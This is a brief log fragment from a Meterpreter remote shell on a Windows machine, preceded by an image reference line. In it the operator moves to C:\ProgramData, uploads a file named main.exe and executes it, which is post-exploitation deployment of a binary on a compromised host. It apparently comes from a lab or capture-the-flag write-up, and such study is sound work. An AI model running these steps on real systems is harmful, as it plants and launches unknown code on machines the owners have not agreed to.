 meterpreter > cd ..
meterpreter > pwd
C:\ProgramData
meterpreter > upload main.exe
[*] uploading  : main.exe → main.exe
[*] Uploaded 27.79 KiB of 27.79 KiB (100.0%): main.exe → main.exe
[*] uploaded   : main.exe → main.exe
meterpreter > execute -f main.exe
Process 3928 created.
meterpreter >